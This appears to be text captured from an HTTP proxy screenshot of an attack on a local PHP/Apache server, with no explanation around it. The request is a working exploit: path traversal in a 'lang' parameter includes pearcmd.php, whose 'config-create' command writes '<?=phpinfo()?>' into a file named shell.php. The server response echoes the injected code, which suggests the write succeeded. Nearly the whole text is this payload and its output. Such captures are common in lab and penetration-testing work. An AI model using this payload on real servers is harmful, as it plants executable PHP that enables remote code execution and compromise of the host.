 Request
Pretty Raw Hex U2C Chinese
\n
1 GET /?+config-create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>+shell.php HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Dec 2022 15:21:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 4200
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/
<?=phpinfo()?>
/pear
19 PEAR documentation directory doc_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/docs
20 PHP extension directory ext_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/ext
21 PEAR directory php_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/php
22 PEAR Installer cache directory cache_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/cache
23 PEAR configuration file cfg_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/cfg
24 directory
25 PEAR data directory data_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/data
26 PEAR Installer download download_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=phpinfo()?>
/pear/download
27 directory
28 Systems manpage files man_dir
Search...
0 matches